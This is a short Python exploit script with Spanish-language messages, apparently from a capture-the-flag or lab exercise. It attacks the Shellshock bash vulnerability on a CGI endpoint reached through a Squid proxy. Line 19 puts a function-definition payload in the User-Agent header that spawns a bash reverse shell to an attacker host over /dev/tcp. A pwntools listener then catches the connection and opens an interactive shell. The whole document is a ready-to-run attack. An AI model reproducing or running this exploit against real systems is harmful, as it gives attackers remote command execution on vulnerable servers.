 File: shellshock.py
1 #!/usr/bin/env python3
2
3 import sys, signal, requests, threading
4 from pwn import *
5
6 def def_handler(sig, frame):
7     print("\n\n }[!] Saliendo... \n")
8     sys.exit(1)
9
10 #CTRL+C
11 signal.signal(signal.SIGINT, def_handler)
12
13 main_url = "http://127.0.0.1/cgi-bin/status"
14 squid_proxy = {'http': 'http://192.168.1.86:3128'}
15 lport = 443
16
17 def shellshock_attack():
18
19     headers = {'User-Agent': "() { :; }; /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.1.88/443 0>&1'"}
20
21     r = requests.get(main_url, headers=headers, proxies=squid_proxy)
22
23
24 if __name__ == '__main__':
25
26     try:
27         threading.Thread(target=shellshock_attack, args=()).start()
28     except Exception as e:
29         log.error(str(e))
30
31     shell = listen(lport, timeout=20).wait_for_connection()
32
33     if shell.sock is None:
34         log.failure("No se puede establecer conexión")
35         sys.exit(1)
36     else:
37         shell.interactive()
38